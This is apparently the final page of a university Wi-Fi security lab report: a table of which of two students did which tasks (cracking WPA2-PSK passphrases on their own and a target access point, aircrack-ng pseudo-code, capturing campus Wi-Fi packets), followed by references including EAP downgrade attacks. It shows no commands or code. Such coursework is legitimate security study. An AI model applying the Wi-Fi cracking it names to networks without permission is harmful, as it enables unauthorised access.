| Parts                           | Tasks                                                              | Akash Tadwai<br>(ES18BTECH11019) | Kamal Shrestha<br>(CS21MTECH16001) |  |  |  |
|---------------------------------|--------------------------------------------------------------------|----------------------------------|------------------------------------|--|--|--|
|                                 | Cracking WPA2-PSK using own AP                                     | Collaborative Work               |                                    |  |  |  |
| <u>PARTA</u><br>Cracking        | Cracking WPA2-PSK on target victim AP                              | -                                | Did Entirely                       |  |  |  |
| WPA2-PSK<br>Passphrase          | Pseudo-Code for aircrack-ng's passphrase cracking algorithm        | Did Entirely                     | -                                  |  |  |  |
|                                 | Report Writing                                                     | Collaborative Work               |                                    |  |  |  |
|                                 | Capturing IITH Wi-Fi Packets<br>(Success and fail scenarios)       | Collaborative Work               |                                    |  |  |  |
| <u>PART B</u><br>Analyzing IITH | Capturing IITH-Guest Wi-Fi Packets<br>(Success and fail scenarios) |                                  |                                    |  |  |  |
| Wi-Fi Network<br>Security       | Questions from 1-6                                                 | Did Entirely                     | -                                  |  |  |  |
| security                        | Questions from 7-12                                                | -                                | Did Entirely                       |  |  |  |
| <b>Report Formatting</b>        | Co                                                                 | llaborative Work                 |                                    |  |  |  |



#### **References:**

- 1. https://www.ins1gn1a.com/understanding-wpa-psk-cracking
- 2. <u>wlan0mon is on channel 2, but the AP uses channel 5</u>
- 3. <u>How can I capture the packet headers but not the data?</u>
- 4. <u>CWSP -RSN Information Element | mrn-cciew</u>
- 5. <u>CWSP- EAP PEAP | mrn-cciew</u>
- 6. <u>CWAP 802.11 Mgmt Frame Types | mrn-cciew</u>
- 7. <u>Understand and Cracking WPA/WPA2(Enterprise) · Teck\_k2</u>
- 8. <u>III. EAP Downgrade Attacks s0lst1c3</u>